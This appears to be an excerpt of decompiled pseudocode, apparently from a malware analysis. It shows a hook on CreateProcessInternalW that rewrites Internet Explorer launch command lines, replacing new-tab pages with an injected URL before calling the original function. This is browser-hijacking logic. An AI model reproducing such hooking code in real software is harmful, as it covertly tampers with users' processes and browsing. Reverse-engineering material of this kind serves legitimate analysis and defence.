 if ( str_cmd_launch_browser && StrStrIW(str_cmd_launch_browser, wstr_iexplore_exe)
|| a3 && StrStrIW(a3, wstr_iexplore_exe)
|| str_cmd_launch_browser && StrStrIW(str_cmd_launch_browser, &wstr_iexplorer_exe)
|| a3 && StrStrIW(a3, &wstr_iexplorer_exe) )
{
v13 = (void *)get_val_Digita1ProductId_encode_str_1();
strobj_init(v13);
LOBYTE(v136) = 1;
v14 = (const WCHAR *)get_strobj_bufptr(&v39);
if ( StrStrIW(v14, L"newtab") )
strobj_assign_0(L"about:blank");
if ( a3 && !StrStrIW(a3, L".htm") && !StrStrIW(a3, L".html") )
{
if ( str_cmd_launch_browser )
{
if ( str_cmd_launch_browser )
{
v15 = get_strobj_bufptr(&v39);
swprintf_s(&First, 0x208u, L"\"%s\" %s", str_cmd_launch_browser, v15);
strobj_assign_0(&First);
}
}
else if ( a3 )
{
swprintf_s(&First, 0x208u, L"%s", a3);
v135 = 0;
v135 = StrStrIW(&First, L"\\iexplore.exe\"");
if ( v135 )
{
v126 = L"\\iexplore.exe\"";
v62 = L"iexplore.exe\"";
do
{
v114 = *v126;
++v126;
}
while ( v114 );
v61 = ((char *)v126 - (char *)v62) >> 1;
v135 = (char *)v135 + 2 * v61;
}
else
{
v135 = StrStrIW(&First, L"\\iexplorer.exe\"");
if ( v135 )
{
v131 = L"\\iexplorer.exe\"";
v59 = L"iexplorer.exe\"";
do
{
v120 = *v131;
++v131;
}
while ( v120 );
v57 = ((char *)v131 - (char *)v59) >> 1;
v135 = (char *)v135 + 2 * v57;
}
}
if ( v135 )
{
v128 = (__int16 *)v135;
v44 = (char *)v135 + 2;
do
{
v116 = *v128;
++v128;
}
while ( v116 );
v42 = ((char *)v128 - v44) >> 1;
memset(v135, 0, 2 * v42);
v16 = get_strobj_bufptr(&v39);
swprintf_s(&First, 0x208u, L"%s %s", &First, v16);
strobj_assign_0(&First);
}
}
}
LOBYTE(v136) = 0;
std::basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>::~basic_string<wchar_t,std::char_traits<wchar_t>,std::allocator<wchar_t>>(&v39);
}
••• •••
*(_DWORD *)wstr_iexplore_exe = 0;
v94 = 0;
v95 = 0;
v96 = 0;
v97 = 0;
v98 = 0;
v99 = 0;
if ( (unsigned __int8)is_strobj_empty(&v92) )
{
v113 = CreateProcessInternalW_copy(a1, str_cmd_launch_browser, a3, a4, a5, a6, a7, a8, a9, a10, a11, a12);
}
else
{
v31 = get_strobj_bufptr(&v92);
v113 = CreateProcessInternalW_copy(a1, str_cmd_launch_browser, v31, a4, a5, a6, a7, a8, a9, a10, a11, a12);
}